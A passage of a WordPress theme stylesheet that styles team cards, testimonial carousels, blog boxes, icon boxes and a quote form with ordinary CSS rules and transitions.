	background-color: transparent !important;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a,
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a:hover {
	color: #fff;
}
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:focus:after,
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:focus:before,
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:hover:after,
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:hover:before, [data-tooltip]:focus:after,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:focus:before,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:hover:after,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:hover:before {
	opacity: 0; 
}
.themetechmount-teambox-view-style2 .themetechmount-box-content:after {
	position: absolute;
	content: '';
	border-left: 6px solid #000;
	height: 0px;
	left: 0;
	top: 0px;
}
.themetechmount-teambox-view-style2 .themetechmount-box-title h4 {
	font-size: 18px;
	line-height: 26px;
	padding-bottom: 0px;
	font-weight: 600;
	margin-bottom: -1px;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper {
	position: absolute;
	text-align: center;
	transition: all 0.5s ease-in-out;
	z-index: 9;
	opacity: 0;
	background-color: rgb(245, 249, 253);
	height: 50px;
	line-height: 50px;
	overflow: hidden;
	width: calc(100% - 50px);
	bottom: 0;
	left: 30px;	
}
.themetechmount-teambox-view-style2:hover .themetechmount-box-social-links .tm-team-social-links-wrapper {
	opacity: 1;
	bottom: 30%;
}
.themetechmount-teambox-view-style2 .themetechmount-team-image-box:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: rgb(0, 0, 0, .5);
	opacity: 0;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a,
.tm-col-bgcolor-darkgrey .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:not(:hover),
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:hover,
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-team-position,
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a,
.tm-bgcolor-darkgrey .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:not(:hover),
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:hover,
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-team-position,
.themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title h4 a {
	color: #fff;
}
.themetechmount-team-position {
	font-size: 14px;
}

/* Testimonial New */
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .tm-box-col-wrapper {
	padding-left: 0px;
	padding-right: 15px;
}
.tm-col-bgcolor-darkgrey .slick-dots li button,
.tm-bgcolor-darkgrey .slick-dots li button{
	background-color: #fff;
}
.tm-col-bgcolor-darkgrey .slick-dots li button:before,
.tm-bgcolor-darkgrey .slick-dots li button:before{
	border-color: #fff;
}
.themetechmount-boxes-testimonial .themetechmount-box-content {
	padding: 25px 20px 15px 20px;
	overflow: hidden; 
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .themetechmount-box-content {
	padding: 25px 20px 25px;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-author-name,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-author-name{
	color: #fff;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-col-one) .themetechmount-box-view-default .themetechmount-box-desc:after{
	display: none;
}

.themetechmount-box-view-default .themetechmount-box-desc blockquote {
	border: none;
	margin: 0;
	outline: none;
	text-align: left;
	position: relative;
	color: #8093a8;
	font-style: italic;
	font-weight: normal;
	padding: 0;
	margin: 0;
	font-size: 17px;
	background-color: transparent;
	line-height: 25px;
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content {
	position: relative;
	background-color: #fff;
	margin: 10px 0px;
	padding: 25px 20px 25px 20px;
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content:before {
	position: absolute;
	content:'';
	width: 0;
	height: 0;
	border-top: 55px solid #000;
	border-right: 65px solid transparent;
	top: 0;
	left: 0;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-author {
	display: block;
	width: 100%;
	padding-top: 5px;
	padding-left: 40px;
	text-align: left;
	margin: 0 auto;
}

.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc {
	position: relative;
	padding:4px 0px 0px 37px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc:before {
	text-align: center;
	background-color: transparent;
	font-family: "tm-labpeak-icons";
	content: "\e83f";
	position: absolute;
	font-size: 24px;
	line-height: 27px;
	top: -20px;
	right: auto;
	border: none;
	border-radius: 50%;
	left: -13px;
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc:before {
	color: rgba(255, 255, 255, 0.05);
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail{    
	display: block;
	width: 71px;
	height: 71px;
	float: left;
	margin-bottom: 5px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-title {
	padding-top: 10px;
	padding-left: 20px;
	display:inline-block;
}
.themetechmount-boxes-testimonial .themetechmount-author-name {
	font-size: 17px;
	line-height: 26px;
	margin-bottom: -2px;
	position:relative;
	padding-left: 15px;
}
.themetechmount-boxes-testimonial .themetechmount-box-footer {
	font-size: 13px;
	font-weight: normal;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name:before {
	position: absolute;
	content: "";
	height: 2px;
	width: 8px;
	left: 0;
	top: 45%;
	background-color: #18336c;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .slick-dots {
	position: absolute;
	bottom: -50px;
	left: 50%;
	width: auto;
	right: auto;
	margin-left: -15px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-ratting-star{
	overflow: hidden;
	padding: 6px 0px 14px;
	display: block;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-img {
	border-top: 1px solid #eff4fa;
	padding-top: 23px;
}
.themetechmount-boxes-testimonial .tm-labpeak-icon-star-1:not(.tm-active){
	color:#e0e8f1;
}
.themetechmount-boxes-testimonial .tm-labpeak-icon-star-1.tm-active{
	color: #eed92b;
}

/*Blogbox Topimage style*/
.themetechmount-box-blog.themetechmount-box-topimage .tm-post-format-icon-wrapper,
.themetechmount-box-blog.themetechmount-box-topimage .tm-post-format-icon-wrapper:after{
	border-radius: 3px;
	right: 15px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content h4 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
}
.themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta-wrapper {
	margin: 0px 0px 4px 0px;
	font-size: 13px;
	padding: 0px 2px 1px 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content {
	padding: 0px;
	background-color: #fff;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc {
	padding: 22px 20px 25px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer {
	position: relative;	
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link {
	position: absolute;
	right: 0;
	bottom: 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore {
	padding-top: 18px;
	padding-bottom: 0px;
	margin-top: 6px;
	margin-top: 18px;
	border-top: 1px solid #eaeff5;
	min-height: 35px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link a {
	font-size:13px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-footer .comments-link a:not(:hover) {
	color:#8093a8;
}
/*blog below dots style*/
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel.tm-blog-slick-dot-style div.slick-list {
	padding-top: 20px;
	padding-bottom: 37px;
}
.tm-blog-slick-dot-style .slick-dots li {
	width: 15px;
	height: 15px;
	margin: 0 4px;
}
.tm-blog-slick-dot-style .slick-dots li button {
	display: inline-block;
	width: 15px;
	height: 15px;
	border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	margin: 0 13px 0px 0;
	position: relative;
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	background-color: #f1f1f1;
	line-height: 0;
	padding: 0;
	border-radius: 50%;
}
.tm-blog-slick-dot-style .slick-dots li button:before{
	content: unset;
}

/* heading text*/
.tm-element-heading-wrapper .tm-cta3-content-wrapper p strong{
	font-weight: 500;   
}
.tm-videoicon-highlight {
	position: absolute;
	display: block;
	right: -55px;
	top: 50%;
	margin-bottom: 0px;
	margin-top: -60px;
}
.tm-vc_icon_element.tm-vc_icon_element-outer.tm-videoicon-highlight .tm-vc_icon_element-inner.tm-vc_icon_element-size-md.tm-vc_icon_element-have-style-inner{
	width: 80px !important;    
	height: 80px !important;
}


.tm-founded-box{
	position: relative;
	width: 128px;
	height: 128px;
	border-radius: 50%;
	background-color: #fff !important;
	text-align: center;
	margin: 0 auto;
	overflow: visible;
	margin-bottom: 33px;
}
.tm-founded-box .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 40px !important;
	padding-top: 42px !important;
}
.tm-founded-box:before {
	content: "";
	position: absolute;
	bottom: -8px;
	width: 0;
	height: 0;
	left: 17px;
	border-top: 0 solid transparent;
	border-right: 20px solid #fff;
	border-bottom: 18px solid transparent;
	transform: rotate(-60deg);
}
.tm-sbox.tm-founded-box .tm-vc_cta3-content-header h2.tm-custom-heading {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
	padding: 0 17px;	
}



.tm-btn-padding .tm-vc_btn3-inline a{
	padding: 12px 19px 12px 20px;
}


/*newsletter widget title margin*/
#enhancedtextwidget-3.widget .widget-title {
	margin-bottom: 18px;
	margin-top: 18px;
}

.tm-row-expand-leftfull {
	position: relative;
}
.tm-row-expand-leftfull:after {
	width: 500%;
	height: 100%;
	display: block!important;
	position: absolute;
	top: 0;
	content: '';
	background: #fff;
	right: 100%;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-iconbox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2.tm-custom-heading:last-child, 
.tm-iconbox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header .tm-custom-heading:last-child {
	margin-bottom: 3px;
}
.tm-iconbox-hoverstyle .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 20px;
}

.tm-iconbox-hoverstyle .tm-sbox .tm-cta3-description p,
.tm-iconbox-hoverstyle .tm-vc_general .tm-vc_cta3-icons .tm-vc_icon_element,
.tm-iconbox-hoverstyle .tm-custom-heading,
.tm-iconbox-hoverstyle .tm-sbox{
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-icon,
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-vc_cta3-content .tm-vc_cta3-content-header .tm-custom-heading,
.tm-iconbox-hoverstyle .tm-sbox:hover .tm-cta3-description p{
	color: #fff;
}

/* Fidbox style2*/
.tm-fidbox-style2 {
	position: absolute;
	display: block;
	width: 238px;
	height: 96px;
	background-color: #fff;
	padding: 20px 20px 21px 38px !important;
	bottom: -105px;
	left: 0;
	border: 2px solid #fff;
	outline: 2px solid #f2f2f2;
	outline-offset: -10px;
}
.tm-fid.tm-fid-without-icon.tm-fidbox-style2 .tm-fld-contents{
	text-align: left;
	width: 100%;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h4{
	width: 35%;
	display: inline-block;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h4 span {
	font-size: 54px;
	line-height: 54px;
	font-weight: 700;
	float: left;
	width: 20%;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h3{
	width: 64%;
	float: right;
	display: inline-block;
	padding-left: 15px;
}
.tm-fid-without-icon.inside.tm-fidbox-style2 h3 span{
	font-size: 16px;
	line-height: 23px;
	font-weight: 400;
	color: #1a1d22;
}

/* iconbox style2*/

.tm-iconbox-style2 .tm-sbox{
	overflow: visible;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon{
	color: #fff;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container {
	background-color: rgba(0, 0, 0, 0.15);
	padding: 55px 30px;
	border-bottom: 3px solid;
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_cta3-container{
	border-color: #fff;
}
.tm-iconbox-style2 .tm-sbox:before{
	position: absolute;
	content: '';
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
	visibility: visible;
	background-color: #000;
	transition: all 700ms ease;
	-webkit-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	-webkit-transform: scaleY(0);
	-ms-transform: scaleY(0);
	-moz-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	-moz-transform-origin: top;
	transform-origin: top;
}
.tm-iconbox-style2 .tm-sbox:hover:before{
	opacity: 1;
	visibility: visible;
	-webkit-transform: scaleY(1);
	-ms-transform: scaleY(1);
	-moz-transform: scaleY(1);
	transform: scaleY(1);
}
.tm-iconbox-style2 .tm-sbox:after{
	content: '';
	position: absolute;
	width: 6px;
	height: 6px;
	line-height: 6px;
	border-radius: 50%;
	background-color: #fff;
	bottom: 0px;
	z-index: 3;
	text-align: center;
	left: 50%;
	margin-left: -1px;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:before{
	content: '';
	position: absolute;
	width: 39px;
	height: 39px;
	line-height: 39px;
	border-radius: 50%;
	background-color: #000;
	bottom: -19px;
	z-index: 0;
	text-align: center;
	left: 50%;
	margin-left: -18px;
}
.tm-iconbox-style2 .tm-sbox:hover .tm-vc_cta3-container:before{
	background-color: #fff;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:after{
	content: '';
	position: absolute;
	width: 14px;
	height: 14px;
	line-height: 14px;
	border: 1px solid #fff;
	border-radius: 50%;
	bottom: -7px;
	z-index: 999;
	left: 50%;
	margin-left: -5px;
	background-color: transparent;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:before,
.tm-iconbox-style2 .tm-sbox:after {
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.tm-bgcolor-darkgrey .vc_row.tm-iconbox-style2 .tm-sbox .tm-cta3-description {
	color: rgba(255, 255, 255, 0.75);
}
a.tm-link-underline,
.tm-link-underline a{
	text-decoration:underline;
}
a.tm-link-underline:hover,
.tm-link-underline a:hover{
	color: #1a1d22;
	border-bottom-color: #1a1d22;
}

/* Get A Quote Form */

.tm-quote-form input[type="submit"]{
	padding: 10px 40px;
	margin-top:5px;
	width:100%;
	border-radius: unset;
	font-size: 15px;
}
.tm-quote-form .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-quote-form textarea,
.tm-quote-form input[type="text"], 
.tm-quote-form input[type="datetime"],
.tm-quote-form input[type="date"],
.tm-quote-form input[type="number"],
.tm-quote-form input[type="email"],
.tm-quote-form input[type="url"],
.tm-quote-form input[type="tel"],
.tm-quote-form select {
	border: 1px solid #ebeded;
	background-color: #fff;
	width:100%;
	font-size: 15px;
}
.tm-quote-form .select2-container {
	width:100%;
}
.tm-quote-form .select2-container--default .select2-selection--single, .select2-dropdown {
	border: none;
}
.tm-quote-form .select2-container--default .select2-selection--single,
.tm-quote-form .select2-dropdown {
	background-color: transparent;  
}
.tm-quote-form .select2-container,
.tm-quote-form .select2-container .select2-selection--single .select2-selection__rendered {
	padding-right:0px;
	width:100% !important;
}



.tm-iconbox-highlight1{
	position: absolute;
	width: 128px;
	height: 128px;
	border-radius: 50%;
	background-color: #fff !important;
	text-align: center;
	top: 44%;
	left: 22px;
	overflow: visible;
}
.tm-iconbox-highlight1 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 40px !important;
	padding-top: 35px !important;
}
.tm-iconbox-highlight1 .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 20px;
}
.tm-iconbox-highlight1:before {
	content: "";
	position: absolute;
	bottom: -8px;
	width: 0;
	height: 0;
	left: 17px;
	border-top: 0 solid transparent;
	border-right: 20px solid #fff;
	border-bottom: 18px solid transparent;
	transform: rotate(-60deg);
}
.tm-heading-highlight {
	position: absolute;
	background-color: #000;
	padding: 23px 41px 23px 41px;
	color: #fff;
	font-weight: 500;
	right: -136px;
	transform: rotate(-90deg);
	top: 45%;
}
.tm-fid-box-style {
	background-color: rgb(255, 255, 255, .10);
	border: 1px solid rgb(255, 255, 255, .10);
	padding: 27px 16px 30px 35px;
}
.tm-fid-box-style .tm-fid-icon-wrapper i.kw_labpeak {
	position: relative;
	top: 12px;
}
.tm-fid-view-lefticon.tm-fid-box-style .tm-fld-contents {
	padding-left: 70px;
}
.tm-fid-box-style1{
	padding: 63px 15px 60px 15px;
}
.tm-fid-box-style1.inside.tm-fid-view-lefticon h4 {
	font-size: 36px;
	line-height: 40px;
}

/*Blogbox Top Image Style 2*/
.slick-slider .themetechmount-box-blog .post-item {
    margin-top: 10px;
}
.themetechmount-boxes .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper.slick-slider {
    padding-top: 5px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content h4 {
	margin-top: 0px;
	margin-bottom: 0px;
	font-size:20px;
	line-height: 30px;
	font-weight: 600;
}
.themetechmount-box-blog.themetechmount-box-style2 .tm-entry-meta-wrapper {
	margin: 0px 0px 6px 0px;
	font-size: 13px;
	padding: 0px 2px 1px 0px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content {
	padding: 8px;
	background-color: #fff;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.themetechmount-box-blog.themetechmount-box-style2:hover .themetechmount-box-content {
	-webkit-box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);
    -moz-box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);	
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-desc {
	padding:25px 10px 18px 20px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-desc-text {
	padding-top: 9px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore{
	margin-top: 17px;
	padding-top: 0;
	padding-bottom: 5px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore a {
	display: inline-block;
	position: relative;
	font-weight: 600;
	font-size: 15px;
	line-height: 25px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore a:after{
	content: '\e809';
	font-family: "tm-labpeak-icons";
	position: absolute;
	right: -13px;
	top: 2px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .tm-featured-wrapper,
.themetechmount-box-blog.themetechmount-box-style2 .tm-post-featured-outer-wrapper {
	overflow: hidden;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-boxbtn {
	color: #fff;
	position: absolute;
	bottom: 30px;
	right: 25px;
	transform: scale(0);
	z-index: 2;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2:hover .themetechmount-boxbtn {
	transform: scale(1);
	transition-delay: .15s;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn i,
.themetechmount-box-style2 .themetechmount-boxbtn i {
	color: #fff;
	font-size: 40px;
	font-weight: 700;
}

.themetechmount-box-portfolio.themetechmount-box-view-top-image .tm-featured-wrapper:after,
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	-webkit-transition: all .35s ease;
	-moz-transition: all .35s ease;
	-ms-transition: all .35s ease;
	-o-transition: all .35s ease;
	transition: all .35s ease;
}
.themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after,
.themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	content: "";
	position: absolute;
	bottom: -20px;
	right: -10px;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	 z-index: 1;
	background: #18336c;
	opacity: 0;  
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .tm-featured-wrapper:after,
.themetechmount-box-style2:hover .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	opacity: .8;
	transition-delay: .15s;
	transform: scale(5);
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .tm-featured-wrapper:after {
	opacity: .6;
}
.themetechmount-box-style2 .tm-post-featured-wrapper a {
	cursor: unset;
}
.tm-iconbox-left-padding .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 1.7em;
}
.tm-iconbox-left-padding .tm-sbox{
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.tm-iconbox-left-padding .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-size-md{
	transform: translateY(-8px);
}
.tm-iconbox-left-padding .tm-vc_cta3.tm-vc_cta3-icon-size-md .tm-vc_icon_element .tm-vc_icon_element-inner:after{
	content: '';
	position: absolute;
	width: 6em;
	height: 6em;
	border: 1px solid rgb(255, 255, 255, .20);
	border-radius: 50%;
	top: -11px;
	left: -11px;
	background-color: transparent;
}
.tm-list.tm-list-textsize-medium.tm-list-text li {
	font-size: 16px;
	line-height: 26px;
	font-family: montserrat;
	font-weight: 600;
	padding-bottom: 33px;
}
.tm-list.tm-list-textsize-medium.tm-list-text li .tm-list-li-content{
	color: #2a2a2a;
}
.tm-list.tm-list-textsize-medium.tm-list-text li:after {
	content: '';
	position: absolute;
	width: 60%;
	height: 1px;
	background-color: rgb(42, 42, 42, .07);
	top: 42px;
	left: 0;
}
.tm-list.tm-list-textsize-medium.tm-list-text li:last-child:after{
	content: unset;
}
.tm-iconbox-highlight1.tm-iconbox-pos {
	top: 33%;
	left: 43%;
}
.tm-btn-center{
	text-align: center;
}


/*testimonial slickview*/

.themetechmount-boxes-view-slickview .testimonial_item {
	margin-left: 0;
	margin-right: 0;
	position: relative;
}
.testimonial_item .themetechmount-box-img img {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	width: 100%;
	height: auto;
	opacity: .3;
	transition: opacity 400ms;
	-webkit-transition: opacity 400ms;
	transform: translateZ(0)!important;
	-webkit-transform: translateZ(0)!important;
	border:8px solid transparent;
}
.slick-center .testimonial_item .themetechmount-box-img img {
	opacity: 1;
	border:4px solid #f5f9fd;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info{
	border: 10px solid #f5f9fd;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info{
	border-color: rgba(255, 255, 255, .04);
}
.tm-bgcolor-skincolor .slick-center .testimonial_item .themetechmount-box-img img,
.tm-col-bgcolor-skincolor .slick-center .testimonial_item .themetechmount-box-img img,
.tm-col-bgcolor-darkgrey .slick-center .testimonial_item .themetechmount-box-img img,
.tm-bgcolor-darkgrey .slick-center .testimonial_item .themetechmount-box-img img {
	border-color:rgba(255, 255, 255,1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before{
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	top: -36px;
	left: 50%;
	margin-left: -25px;
	border-left: 25px solid transparent;
	border-right: 25px solid transparent;
	border-bottom: 26px solid #f5f9fd;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:after{
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	top: -20px;
	left: 50%;
	margin-left: -20px;
	border-left: 20px solid transparent;
	border-right: 20px solid transparent;
	border-bottom: 20px solid #000;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before {
	border-bottom-color: rgba(255, 255, 255, .04);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info blockquote{
	background-color: transparent;
	margin: 0 30px 17px;
	border-left: 0px;
	padding: 0px 6px 15px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .ratting-star{
	padding-bottom: 12px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-arrow{
	border: none;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before {
	font-family: "tm-labpeak-icons";
	content: '\e826';
	color: #8d8d8d;
	font-size: 14px;
	line-height: 30px;
	position: relative;
	opacity: 1;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before{
	content: '\e83a';
	text-align: center;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev {
	left: 50%;
	margin-left: -186px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	right: 50%;
	margin-right: -186px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev, 
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	-webkit-transform: translate(0, -470%);
	-ms-transform: translate(0, -470%);
	transform: translate(0, -470%);
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
